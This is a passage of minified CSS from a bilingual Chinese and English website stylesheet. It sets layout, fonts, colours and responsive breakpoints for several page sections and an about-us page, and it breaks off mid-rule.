.srxhrow6 .col-md-6 .srxhrow6right .service{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);width:66.666%}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .service p{margin-top:30px;padding:0;float:left;width:24%;letter-spacing:.1em;line-height:1.8em}#content .srxh .contact{margin-bottom:100px}#content.en .srxh .srxhrow1 .srxhrow1left h3{font-size:18px;width:350px}#content.en .srxh .srxhrow1 .srxhrow1left.computer .new-gray-block{width:165%}#content.en .srxh .srxhrow1 p{font-size:12px;line-height:18px;padding-right:8px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap h1{font-size:16px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap h4{font-size:12px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap p{font-size:12px;line-height:14px;padding-right:8px}#content.en .srxh .srxhrow3 .col-md-3{padding-left:0}#content.en .srxh .srxhrow3 h5{white-space:nowrap}#content.en .srxh .srxhrow3 span{font-size:12px;white-space:nowrap}#content.en .srxh .srxhrow4 .col-md-5 h2{font-size:15px}#content.en .srxh .srxhrow4 .col-md-5 p{font-size:12px;line-height:16px}#content.en .srxh .srxhrow4.jzsjrow .col-md-5 h2{font-size:14px;white-space:nowrap}#content.en .srxh .srxhrow4.jzsjrow .col-md-5 p{font-size:12px;line-height:14px}#content.en .srxh .srxhrow6 .srxhrow6right .col-md-4 h3{font-size:12px;line-height:24px}#content.en .srxh .srxhrow6 .srxhrow6right .col-md-8 p{font-size:12px;line-height:16px;padding-right:8px}#content.en .srxh .srxhrow6 .srxhrow6right .service p{margin-top:10px;letter-spacing:0;width:50%;line-height:16px;font-size:12px;margin-bottom:0;white-space:nowrap}}@media (min-width:1200px){#content .srxh .my-flipster{margin-bottom:100px}#content .srxh .my-flipster img{width:500px}#content .srxh .srxhrow1{margin-bottom:50px}#content .srxh .srxhrow1 .computer{display:block}#content .srxh .srxhrow1 .phone{display:none}#content .srxh .srxhrow1 .srxhrow1left{position:relative}#content .srxh .srxhrow1 .srxhrow1left img{width:150px}#content .srxh .srxhrow1 .srxhrow1left.computer h3{position:relative;left:25px;height:40px;line-height:40px;font-weight:bolder;color:black;margin:0}#content .srxh .srxhrow1 .srxhrow1left.computer h4{position:relative;left:25px;height:40px;line-height:40px;text-align:left;margin:0;font-weight:bolder}#content .srxh .srxhrow1 .srxhrow1left.computer .new-gray-block{position:relative;z-index:1;left:25px;width:135%;border-top:solid 3px #9f8958;margin-top:10px;padding-top:10px}#content .srxh .srxhrow1 .text-block{padding:0}#content .srxh .srxhrow1 .text-block p{padding:15px}#content .srxh .srxhrow2{position:relative;padding-left:10px;padding-right:10px}#content .srxh .srxhrow2 .col-md-6{padding:0 8px 0 8px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left{margin:0;padding:5px 15px 5px 15px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .hiddenBox{bottom:7px}#content .srxh .srxhrow2 .col-md-6.srxhrow2right{margin-left:5px;position:absolute;right:1%;top:0;height:100%;width:59%;border:18px solid;border-left:none;border-right:none;background-image:url("../images/srxh/srxh03.jpg");background-position:center center;background-size:cover;overflow:hidden}#content .srxh .srxhrow2 .col-md-6.srxhrow2right img{display:none}#content .srxh .srxhrow2 p{line-height:20px;padding-right:10px}#content .srxh .srxhrow3 .col-md-9{padding:0;padding-right:50px}#content .srxh .srxhrow3 .col-md-3 .mapname{float:none;width:auto}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname1{width:auto}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname2{width:auto}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname3{width:auto}#content .srxh .srxhrow4{position:relative}#content .srxh .srxhrow4.jzsjrow{background-image:url("../images/srxh/srxh05.jpg")}#content .srxh .srxhrow4.jzsjrow .col-md-5 img{display:none}#content .srxh .srxhrow4 .col-md-5{padding-right:65px}#content .srxh .srxhrow4 .col-md-7{position:absolute;height:100%;width:58.5%;left:41.666%;padding:0;background-color:rgba(255,255,255,0.8)}#content .srxh .srxhrow4 .col-md-7 .gallery{height:70%;top:15%;left:-35px}#content .srxh .srxhrow5 .srxhrow5up{height:116px}#content .srxh .srxhrow5 .srxhrow5up .col-md-3{position:relative}#content .srxh .srxhrow5 .srxhrow5up .col-md-3 h2{padding-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px;margin:0}#content .srxh .srxhrow5 .srxhrow5up .col-md-9{position:relative}#content .srxh .srxhrow5 .srxhrow5up .col-md-9 p{padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#content .srxh .srxhrow5 .srxhrow5down{cursor:pointer;margin-bottom:30px}#content .srxh .srxhrow5 .srxhrow5down .col-md-2{padding:2px}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs{-webkit-transform:translate(-50%, -20%);-moz-transform:translate(-50%, -20%);-ms-transform:translate(-50%, -20%);-o-transform:translate(-50%, -20%);transform:translate(-50%, -20%)}#content .srxh .srxhrow6{margin-bottom:50px}#content .srxh .srxhrow6 .col-md-6{position:relative}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right{position:absolute;width:150%;height:116px;top:40px;-webkit-transform:translateX(-33.333%);-moz-transform:translateX(-33.333%);-ms-transform:translateX(-33.333%);-o-transform:translateX(-33.333%);transform:translateX(-33.333%)}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-4{position:relative}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-4 h3{padding-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px;margin:0}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-8{position:relative}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .col-md-8 p{padding:0;padding-right:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .service{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);width:66.666%}#content .srxh .srxhrow6 .col-md-6 .srxhrow6right .service p{margin-top:30px;padding:0;float:left;width:24%;letter-spacing:.1em;line-height:1.8em}#content .srxh .contact{margin-bottom:100px}#content.en .srxh .srxhrow1 .srxhrow1left h3{font-size:20px;width:400px}#content.en .srxh .srxhrow1 p{font-size:12px;line-height:20px;padding-right:8px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap h1{font-size:20px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap h4{font-size:12px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap p{font-size:12px;line-height:20px;padding-right:8px}#content.en .srxh .srxhrow3 .col-md-3{padding-left:0}#content.en .srxh .srxhrow4 .col-md-5 h2{font-size:18px}#content.en .srxh .srxhrow4 .col-md-5 p{font-size:12px;line-height:20px}#content.en .srxh .srxhrow4.jzsjrow .col-md-5 h2{font-size:16px;white-space:nowrap}#content.en .srxh .srxhrow4.jzsjrow .col-md-5 p{font-size:12px;line-height:20px}#content.en .srxh .srxhrow6 .srxhrow6right .col-md-4 h3{font-size:15px;line-height:32px}#content.en .srxh .srxhrow6 .srxhrow6right .col-md-8 p{font-size:12px;line-height:20px;padding-right:8px}#content.en .srxh .srxhrow6 .srxhrow6right .service p{margin-top:10px;letter-spacing:0;width:50%;line-height:1.5em;font-size:12px;white-space:nowrap}#content .srxh .srxhrow1 .srxhrow1left{margin-bottom:-80px}#content .srxh .srxhrow1 .srxhrow1left.computer h3{bottom:80px}#content .srxh .srxhrow1 .srxhrow1left.computer h4{bottom:80px}#content .srxh .srxhrow1 .srxhrow1left.computer .new-gray-block{bottom:80px}}#content .srvh .row .rowtitle{width:100%;text-align:center;font-size:24px;font-family:"HYQiHei-65S";margin-top:42px;color:#9f8958;letter-spacing:2px}#content .srvh .row img{width:100%}#content .srvh .row img.paint{margin-top:7px;margin-bottom:52px}#content .srvh .srvhtextblock h4{margin:5px 0 5px 0;font-size:20px;font-family:"HYQiHei-65S";line-height:28.8px;height:30px;color:#77777a;text-align:justify;width:100%}#content .srvh .srvhtextblock h4:after{content:"";display:inline-block;width:100%}#content .srvh .srvhtextblock p{margin-top:13px;font-size:12px;line-height:20px;color:#4d4d4c;text-align:justify}#content .srvh .srvhrow1{background-color:#77777a;margin-top:15px}#content .srvh .srvhrow1 .col-sm-4 img,#content .srvh .srvhrow1 .col-md-4 img{width:50%;margin:5% 25% 5% 25%}#content .srvh .srvhrow2{padding:0;position:relative}#content .srvh .srvhrow2 img{width:100%;cursor:pointer}#content .srvh .srvhrow2 img.shadow{display:none}#content .srvh .srvhrow2 .col-xs-2,#content .srvh .srvhrow2 .col-sm-2,#content .srvh .srvhrow2 .col-md-2{padding:0;width:20%}#content .srvh .srvhrow2 .col-xs-2:hover img,#content .srvh .srvhrow2 .col-sm-2:hover img,#content .srvh .srvhrow2 .col-md-2:hover img{display:none}#content .srvh .srvhrow2 .col-xs-2:hover img.shadow,#content .srvh .srvhrow2 .col-sm-2:hover img.shadow,#content .srvh .srvhrow2 .col-md-2:hover img.shadow{display:inherit}#content .srvh .srvhrow2 p{position:absolute;bottom:10%;left:10%;color:white;z-index:1;font-size:20px;letter-spacing:14px;font-family:"HYQiHei-40S"}#content .srvh .srvhrow3 .col-md-12{padding:0;position:relative}#content .srvh .srvhrow3 .col-md-12 .col-md-8{padding:0}#content .srvh .srvhrow3 .col-md-12 .col-md-4{padding:0 30px 0 23px;position:relative}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .line{margin-top:11px;height:1px;background-color:#595757;width:100%}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6{margin-bottom:10px}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .map-spot{width:10px;height:10px;border-radius:5px;float:left}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .map-spot.green{background-color:#81c156}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .map-spot.yellow{background-color:#f9bf5a}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .map-spot.red{background-color:#ea5550}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .mapname{font-size:12px;margin:0 0 0 19px;font-family:"HYQiHei-60S"}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .mapname.green{color:#81c156}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .mapname.yellow{color:#f9bf5a}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .mapname.red{color:#ea5550}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .map-item{padding-left:35px;margin:0;list-style-type:decimal;font-size:12px;font-family:"HYQiHei-40S"}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .map-item li{margin-top:2px;margin-bottom:2px;color:#4d4d4c}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .col-md-6:last-child{float:none}#content .srvh .srvhrow3 .col-md-12.map{margin-top:11px}#content .srvh .srvhrow4 .col-md-12{padding:0}#content .srvh .srvhrow4 .col-md-12 .col-md-4{padding:6px 0 0 12px}#content .srvh .srvhrow4 .col-md-12 .col-md-8{padding:6px 0 0 12px}#content .srvh .srvhrow5 .col-md-12{padding:0;position:relative}#content .srvh .srvhrow5 .col-md-12 .col-md-4{padding-left:3px;padding-right:3px;cursor:pointer}#content .srvh .srvhrow5 .col-md-12.fxdwall .traingle{width:0;height:0;border-style:solid;border-width:0 6.5px 13px 6.5px;border-color:transparent transparent black transparent;position:relative;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);margin:10px 0 10px 0}#content .srvh .srvhrow5 .col-md-12.fxdwall p{width:100%;text-align:center}#content .srvh .srvhrow5 .col-md-12.fxdwall p.fxdwname{font-size:24px;font-family:"TrajanPro";margin:0}#content .srvh .srvhrow5 .col-md-12.fxdwall p.fxdwinfo{font-size:14px;color:#4d4d4c}#content .srvh .srvhrow5 .col-md-12.fxdwall p.fxdwinfo type{font-family:"TrajanPro";color:black}#content .srvh .srvhrow5 .col-md-12.fxdwintro{margin-top:29px}#content .srvh .srvhrow6 .col-md-8{padding:0}#content .srvh .srvhrow6 .col-md-8 .col-md-4{padding:2px}#content.zn.windows .srvh .rowtitle{font-family:'Lantinghei';font-weight:400}#content.zn.windows .srvh .srvhtextblock h4{font-family:'Lantinghei';font-weight:400}#content.zn.windows .srvh .srvhtextblock p{font-family:'Lantinghei';font-weight:lighter}#content.zn.windows .srvh .srvhrow2 p{font-family:'Lantinghei';font-weight:lighter}#content.zn.windows .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .mapname{font-family:'Lantinghei';font-weight:400}#content.zn.windows .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .map-item{font-family:'Lantinghei';font-weight:lighter}#content.zn.windows .srvh .srvhrow5 .col-md-12.fxdwall p.fxdwinfo{font-family:'Lantinghei';font-weight:lighter}#content.en .srvh .row .rowtitle{font-family:"TrajanPro";font-size:30px}#content.en .srvh .srvhtextblock h4{text-align:inherit;font-size:18px;font-family:"TrajanPro";line-height:22px;height:auto}#content.en .srvh .srvhtextblock h4:after{display:none}#content.en .srvh .srvhtextblock p{font-weight:lighter;font-size:12px;line-height:15px}#content.en .srvh .srvhtextblock p.service{line-height:20px}#content.en .srvh .srvhrow2 p{font-family:"TrajanPro";font-size:24px;letter-spacing:0;max-width:460px}#content.en .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .mapname{font-weight:normal;font-size:12px}#content.en .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist .map-item{padding-left:18px;font-weight:lighter;font-size:12px}@media (min-width:768px) and (max-width:992px){#content .srvh .srvhrow2 p{font-size:24px;letter-spacing:18px}}@media (min-width:992px) and (max-width:1200px){#content .srvh .srvhrow2 p{font-size:28px;letter-spacing:22px}#content .srvh .srvhrow3 .col-md-12 .col-md-4.map{position:absolute;height:100%;right:0}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist{position:absolute;bottom:0;width:100%}#content.en .srvh .srvhrow3 .col-md-12 .col-md-4{padding:0 0 0 23px}#content.en .srvh .srvhrow3 .col-md-12 .col-md-4.map{position:relative}#content.en .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist{position:relative;width:100%}}@media (min-width:1200px){#content .srvh .srvhtextblock h4{font-size:24px}#content .srvh .srvhrow2 p{font-size:32px;letter-spacing:25px}#content .srvh .srvhrow3 .col-md-12 .col-md-4.map{position:absolute;height:100%;right:0}#content .srvh .srvhrow3 .col-md-12 .col-md-4 .maplist{position:absolute;bottom:0;width:100%}}#content .srjq .row .rowtitle{width:100%;text-align:center;font-size:24px;font-family:"HYQiHei-65S";margin-top:42px;color:#9f8958;letter-spacing:2px}#content .srjq .row img{width:100%}#content .srjq .row img.paint{margin-top:7px;margin-bottom:52px}#content .srjq .srjqtextblock h4{margin:5px 0 5px 0;font-size:20px;font-family:"HYQiHei-65S";line-height:28.8px;height:30px;color:#77777a;text-align:justify;width:100%}#content .srjq .srjqtextblock h4:after{content:"";display:inline-block;width:100%}#content .srjq .srjqtextblock p{margin-top:13px;font-size:12px;line-height:20px;color:#4d4d4c;text-align:justify}#content .srjq .srjqtextblock.lefttextalign h4{text-align:left;letter-spacing:10px}#content .srjq .srjqrow1{background-color:#77777a;margin-top:15px}#content .srjq .srjqrow1 .col-sm-4 img,#content .srjq .srjqrow1 .col-md-4 img{width:50%;margin:5% 25% 5% 25%}#content .srjq .srjqrow2{padding:0;position:relative}#content .srjq .srjqrow2 img{width:100%;cursor:pointer}#content .srjq .srjqrow2 img.shadow{display:none}#content .srjq .srjqrow2 .col-xs-2,#content .srjq .srjqrow2 .col-sm-2,#content .srjq .srjqrow2 .col-md-2{padding:0;width:20%}#content .srjq .srjqrow2 .col-xs-2:hover img,#content .srjq .srjqrow2 .col-sm-2:hover img,#content .srjq .srjqrow2 .col-md-2:hover img{display:none}#content .srjq .srjqrow2 .col-xs-2:hover img.shadow,#content .srjq .srjqrow2 .col-sm-2:hover img.shadow,#content .srjq .srjqrow2 .col-md-2:hover img.shadow{display:inherit}#content .srjq .srjqrow2 p{position:absolute;bottom:10%;left:10%;color:white;z-index:1;font-size:20px;letter-spacing:14px;font-family:"HYQiHei-40S"}#content .srjq .srjqrow3 .col-md-12{padding:0;position:relative}#content .srjq .srjqrow3 .col-md-12 .col-md-2,#content .srjq .srjqrow3 .col-md-12 .col-md-6,#content .srjq .srjqrow3 .col-md-12 .col-md-8{padding:0}#content .srjq .srjqrow3 .col-md-12 .col-md-4{padding:0 30px 0 23px;position:relative}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .line{margin-top:11px;height:1px;background-color:white;width:100%}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist{margin-top:20px}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12{margin-bottom:10px}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-spot{width:10px;height:10px;border-radius:5px;float:left}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-spot.green{background-color:#81c156}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-spot.purple{background-color:#cfa8cc}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-spot.gray{background-color:#a7afb4}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-spot.orange{background-color:#d39660}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname{font-size:12px;margin:0 0 0 19px;font-family:"HYQiHei-60S"}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname.green{color:#81c156}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname.purple{color:#cfa8cc}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname.gray{color:#a7afb4}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname.orange{color:#d39660}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-item{padding-left:35px;margin:0;margin-top:5px;list-style-type:decimal;font-size:12px;font-family:"HYQiHei-40S"}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-item li{margin-top:2px;margin-bottom:2px;color:#4d4d4c}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12:last-child{float:none}#content .srjq .srjqrow3 .col-md-12.map{margin-top:11px}#content .srjq .srjqrow3 .col-md-12 .mapimg{width:70%}#content .srjq .srjqrow4 .col-md-12{padding:0}#content .srjq .srjqrow4 .leftalignpic{margin-bottom:15px}#content .srjq .srjqrow5 .col-md-12{padding:0;position:relative}#content .srjq .srjqrow5 .col-md-12 .col-md-4{padding-left:3px;padding-right:3px;cursor:pointer}#content .srjq .srjqrow5 .col-md-12.fxsjall .traingle{width:0;height:0;border-style:solid;border-width:0 6.5px 13px 6.5px;border-color:transparent transparent black transparent;position:relative;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);margin:10px 0 10px 0}#content .srjq .srjqrow5 .col-md-12.fxsjall p{width:100%;text-align:center}#content .srjq .srjqrow5 .col-md-12.fxsjall p.fxsjname{font-size:18px;font-family:"TrajanPro";margin:0}#content .srjq .srjqrow5 .col-md-12.fxsjall p.fxsjname label{color:#9f8958}#content .srjq .srjqrow5 .col-md-12.fxsjall p.fxsjinfo{font-size:14px;color:#4d4d4c}#content .srjq .srjqrow5 .col-md-12.fxsjintro{margin-top:29px}#content .srjq .srjqrow6 .col-md-5,#content .srjq .srjqrow6 .col-md-3{padding:0}#content .srjq .srjqrow6 .col-md-3 img.second{margin-top:5px}#content .srjq .srjqrow6 .col-md-5 img{margin-top:5px}#content .srjq .srjqrow7 .col-md-12{padding:0}#content .srjq .srjqrow7 .col-md-12 .col-md-4.col-md-8{padding:6px 0 0 12px}#content .srjq .srjqrow7 .service .service-item{width:100%;font-size:12px;line-height:20px;color:#4d4d4c;margin-left:-25px}#content .srjq .srjqrow7 .service .service-item.enshow{display:none}#content .srjq .srjqrow7 .tips{width:100%}#content .srjq .srjqrow12 .col-md-12_img{width:100%;text-align:center}#content .srjq .srjqrow12 img{width:auto}#content.zn.windows .srjq .rowtitle{font-family:'Lantinghei';font-weight:400}#content.zn.windows .srjq .srjqtextblock h4{font-family:'Lantinghei';font-weight:400}#content.zn.windows .srjq .srjqtextblock p{font-family:'Lantinghei';font-weight:lighter}#content.zn.windows .srjq .srjqrow2 p{font-family:'Lantinghei';font-weight:lighter}#content.zn.windows .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname{font-family:'Lantinghei';font-weight:400}#content.zn.windows .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-item{font-family:'Lantinghei';font-weight:lighter}#content.zn.windows .srjq .srjqrow5 .col-md-12.fxsjall p.fxsjinfo{font-family:'Lantinghei';font-weight:lighter}#content.en .srjq .row .rowtitle{font-family:"TrajanPro";font-size:30px}#content.en .srjq .srjqtextblock h4{text-align:inherit;font-size:18px;font-family:"TrajanPro";line-height:22px;height:auto;letter-spacing:1px}#content.en .srjq .srjqtextblock h4.encenter{text-align:center}#content.en .srjq .srjqtextblock h4:after{display:none}#content.en .srjq .srjqtextblock p{font-weight:lighter;font-size:12px;line-height:15px}#content.en .srjq .srjqtextblock p.service{line-height:20px}#content.en .srjq .srjqrow2 p{font-family:"TrajanPro";font-size:24px;letter-spacing:0;max-width:460px}#content.en .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .mapname{font-weight:normal;font-size:12px}#content.en .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist .col-md-6 .col-md-12 .map-item{padding-left:18px;font-weight:lighter;font-size:12px}#content.en .srjq .srjqrow7 .service-item{display:none}#content.en .srjq .srjqrow7 .service-item.enshow{display:inherit}@media (max-width:768px){#content .srjq .srjqrow6 .col-md-12 .col-md-3 img{margin-top:10px}}@media (min-width:768px) and (max-width:992px){#content .srjq .srjqrow2 p{font-size:24px;letter-spacing:18px}#content .srjq .srjqrow6 .col-md-12 .col-md-3 img{margin-top:10px}}@media (min-width:992px) and (max-width:1200px){#content .srjq .srjqrow2 p{font-size:28px;letter-spacing:22px}#content .srjq .srjqrow3 .col-md-12 .col-md-4.map{position:absolute;height:100%;right:0}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist{position:absolute;top:0;width:100%}#content .srjq .srjqrow4 .col-md-12 .leftalignpic{position:absolute;left:0;bottom:0;margin-bottom:0}#content .srjq .srjqrow6 .col-md-5{overflow:hidden}#content .srjq .srjqrow6 .col-md-5 img{margin-top:0;width:auto;height:347px}#content .srjq .srjqrow6 .col-md-12 .bottomimg{position:absolute;right:0;bottom:0;margin-bottom:0}#content .srjq .srjqrow7 .service{width:120%}#content .srjq .srjqrow7 .service p{margin-top:0;margin-bottom:0}#content .srjq .srjqrow7 .service .service-item{width:40%;float:left}#content .srjq .srjqrow7 .tips{margin-left:230px;margin-top:250px;font-size:12px;width:120px}#content.en .srjq .srjqrow3 .col-md-12 .col-md-4{padding:0 0 0 23px}#content.en .srjq .srjqrow3 .col-md-12 .col-md-4.map{position:relative}#content.en .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist{position:relative;width:130%}#content.en .srjq .srjqrow7 .service{width:140%}#content.en .srjq .srjqrow7 .service p{margin-top:0;margin-bottom:0}#content.en .srjq .srjqrow7 .service .service-item{width:50%;float:left}#content.en .srjq .srjqrow7 .tips{margin-left:160px;margin-top:250px;width:200px}}@media (min-width:1200px){#content .srjq .srjqtextblock h4{font-size:24px}#content .srjq .srjqrow2 p{font-size:32px;letter-spacing:25px}#content .srjq .srjqrow3 .col-md-12 .col-md-4.map{position:absolute;height:100%;right:0}#content .srjq .srjqrow3 .col-md-12 .col-md-4 .maplist{position:absolute;top:0;width:100%}#content .srjq .srjqrow4 .col-md-12 .leftalignpic{position:absolute;left:0;bottom:0;margin-bottom:0}#content .srjq .srjqrow6 .col-md-5{overflow:hidden}#content .srjq .srjqrow6 .col-md-5 img{margin-top:0;width:auto;height:420px}#content .srjq .srjqrow6 .col-md-12 .bottomimg{position:absolute;right:0;bottom:0;margin-bottom:0}#content .srjq .srjqrow7 .service p{margin-top:0;margin-bottom:0}#content .srjq .srjqrow7 .service .service-item{width:39%;float:left;white-space:nowrap}#content .srjq .srjqrow7 .tips{margin-left:230px;margin-top:170px;font-size:12px;width:120px}#content.en .srjq .srjqrow7 .service{width:130%}#content.en .srjq .srjqrow7 .service .service-item{width:50%;white-space:inherit}#content.en .srjq .srjqrow7 .tips{margin-left:220px;margin-top:170px;width:190px}}#content .aboutus video{width:100%}#content .aboutus .carousel .item img{width:100%}#content .aboutus .title{position:relative}#content .aboutus .title h2{position:relative;z-index:1;margin:0;padding:50px 20px 50px 0;color:black;font-weight:bold}#content .aboutus .title .graybox{border:5px solid #eeeeee;position:absolute;width:40%;max-width:200px;min-width:150px;left:10%;height:70%;top:15%;z-index:0}#content .aboutus .nopadding{padding:0}#content .aboutus .aboutusrow1{border-bottom:solid 1px #aaaaaa}#content .aboutus .aboutusrow1 .col-md-4,#content .aboutus .aboutusrow1 .col-md-8{padding:0}#content .aboutus .aboutusrow1 .text-block{padding:0}#content .aboutus .aboutusrow1 .text-block p{padding:3.5rem}#content .aboutus .aboutusrow1 .computer{display:none}#content .aboutus .aboutusrow1 img{width:100%}#content .aboutus .aboutusrow1 p{position:relative;background:rgba(238,238,238,0.6);width:100%;z-index:1;text-align:justify;letter-spacing:1px;line-height:24px;margin:0}#content .aboutus .grayrow.borderline{border-bottom:solid 1px #aaaaaa}#content .aboutus .grayrow img{width:100%}#content .aboutus .grayrow .col-md-6{padding:0}#content .aboutus .grayrow .col-md-6.gray-block{background-color:rgba(238,238,238,0.6);padding-top:50px;padding-bottom:20px}#content .aboutus .grayrow .col-md-6.gray-block h2{margin-left:15px;color:black}#content .aboutus .grayrow .col-md-6.gray-block .yellowline{margin-left:15px;border-bottom:solid 3px #9f8958;width:30%;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}#content .aboutus .grayrow .col-md-6.gray-block p{margin-top:30px;line-height:24px;letter-spacing:1px;text-align:justify;padding:3.5rem}#content .aboutus .r2 img{width:100%}#content .aboutus .r2 .prize{background:rgba(238,238,238,0.6);margin:0;padding:3.5rem;letter-spacing:1px;line-height:24px;color:#9f8958}#content .aboutus .r2 .col-md-4.text-block{letter-spacing:0}#content .aboutus .r2 .col-md-4.text-block p{margin:0;padding:15px}#content .aboutus .r2 .col-md-4.text-block p.toppadding{padding-top:10px}#content .aboutus .r2 .col-md-4.text-block ul{position:relative;z-index:1;list-style-type:disc;text-align:justify;background:rgba(238,238,238,0.6);padding:0 0 0 30px;margin-bottom:0}#content .aboutus .r2 .col-md-4.text-block ul li{line-height:20px;padding-right:15px}#content .aboutus .r2 .col-md-4.text-block ul.bottompadding{padding-bottom:10px}#content .aboutus .r2 .col-md-4.text-block .ulcn{font-size:12px}#content.en .aboutus .aboutusrow1 h2{padding:40px 20px 40px 0;font-size:16px}#content.en .aboutus .aboutusrow1 .text-block{padding:0}#content.en .aboutus .aboutusrow1 p{letter-spacing:0;font-size:12px;line-height:20px;padding-right:3.5rem}#content.en .aboutus .grayrow h2{padding:40px 20px 40px 0;white-space:nowrap;font-size:24px}#content.en .aboutus .grayrow h2{font-size:20px}#content.en .aboutus .grayrow .gray-block p{letter-spacing:0;font-size:12px;line-height:20px;padding:3.5rem}#content.en .aboutus .r2 .prize{letter-spacing:0;font-size:12px;line-height:20px}#content.en .aboutus .r2 .ulcn{margin-bottom:0}@media (min-width:992px) and (max-width:1200px){#content .aboutus .row{margin-bottom:50px;padding-bottom:50px}#content .aboutus .aboutusrow1{position:relative}#content .aboutus .aboutusrow1 .computer{display:block}#content .aboutus .aboutusrow1 .phone{display:none}#content .aboutus .aboutusrow1 .yellowline{border-bottom:solid 3px #9f8958;position:absolute;bottom:50px;left:0;width:15%;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}#content .aboutus .aboutusrow1 .text-block{padding:0}#content .aboutus .aboutusrow1 .text-block p{padding:15px}#content .aboutus .aboutusrow1 .text-block img{width:300px}#content .aboutus .aboutusrow1 p{width:165%}#content .aboutus .grayrow .col-md-6.gray-block{padding-top:0;padding-bottom:0}#content .aboutus .grayrow .col-md-6.gray-block 